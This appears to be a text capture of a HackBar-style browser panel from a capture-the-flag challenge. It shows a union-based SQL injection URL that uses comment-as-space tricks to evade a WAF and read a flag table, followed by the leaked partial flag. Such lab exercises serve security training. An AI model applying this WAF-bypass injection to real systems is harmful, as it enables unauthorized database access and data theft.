 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
Split URL
Execute
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),1,20)/**/from/**/t
t_db.LTLT_flag%23
Post data Referrer 0xHEX %URL BASE64 Inser
Want Me? Cross the Waf
Your Login name:2
Your Password:NSSCTF{21f84ca4-e37e